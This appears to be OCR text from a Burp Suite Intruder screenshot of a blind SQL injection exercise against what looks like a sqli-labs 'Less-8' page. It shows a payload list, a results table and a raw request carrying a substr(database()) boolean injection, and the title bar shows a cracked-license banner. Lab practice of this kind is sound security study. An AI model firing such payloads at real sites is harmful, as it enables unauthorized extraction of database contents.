 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number
be customized in different ways.
Payload set: 2 Payload
Payload type: Simple list Request
? Payload Options [Simple list]
This payload type lets you configure a simple list of str
Paste
Load ...
Remove
Clear
3
4
5
6
7
8
9
_
,
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tas
Add Enabled Rule
Edit
Remove
Up
art atta
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
19 3 c 200 918
34 2 e 200 918
70 6 i 200 918
141 5 r 200 918
145 1 s 200 918
159 7 t 200 918
164 4 u 200 918
200 8 y 200 918
0 200 934
1 1 a 200 934
2 2 a 200 934
3 3 a 200 934
4 4 a 200 934
5 5 a 200 934
6 6 a 200 934
Request Response
Raw Params Headers Hex
GET /Less-8/?id=1%27%20and%20substr(((%20select%20database()%20%20%20)),1,1)=%27s%27%23 HTTP/1.1
Host: hazelshishuaige.club:9901
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=acbe310e-0272-4459-a52a-a277ebae178f.WYikePzyub540_FEGG-FOoEVxfM
Connection: close
? < + > Type a search term 0 matches
Finished